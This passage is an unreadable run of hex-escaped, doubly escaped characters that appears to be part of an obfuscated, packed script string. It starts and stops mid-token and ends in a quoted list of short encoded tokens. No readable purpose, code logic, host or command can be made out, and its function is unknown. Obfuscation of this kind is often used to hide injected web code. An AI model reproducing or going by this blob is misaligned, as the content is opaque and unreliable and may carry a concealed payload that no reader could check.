c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x